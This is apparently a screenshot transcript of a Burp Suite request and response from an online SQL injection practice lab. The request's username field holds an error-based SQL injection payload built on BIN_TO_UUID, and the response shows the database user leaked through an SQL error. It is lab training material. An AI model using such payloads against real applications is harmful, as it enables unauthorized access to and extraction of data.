 Request
Pretty Raw Hex
\n
1 POST /challenges/error_based_01/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 72
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/challenges/error_based_01/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=test' and BIN_TO_UUID(concat(0x3a,(user())))='1&reset_password=
Response
Pretty Raw Hex Render
\n
31 <input type="text" name="username" id="username" class="form-control" required>
32 </div>
33 <div class="mb-3">
34 <label for="password" class="form-label">
Password
</label>
35 <input type="password" name="password" id="password" class="form-control" required>
36 </div>
37 <button type="submit" name="login" class="btn btn-primary">
Login
</button>
38 </form>
39
40 <!-- Login Result -->
41
42
43 <hr>
44
45 <!-- Password Reset Form -->
46 <h2>
Password Reset
</h2>
47 <form method="POST" class="mb-4">
48 <div class="mb-3">
49 <label for="username" class="form-label">
Username
</label>
50 <input type="text" name="username" id="username" class="form-control" required>
51 </div>
52 <button type="submit" name="reset_password" class="btn btn-danger">
Reset Password
</button>
53 </form>
54
55 <!-- Password Reset Result -->
56 <div class='alert alert-danger'>
SQL Error: SQLSTATE[HY000]: General error: 1411 Incorrect string value:
&#039;:error_based_injection_demo@localhost&#039; for function bin_to_uuid
</div>
57 </body>
58 </html>
59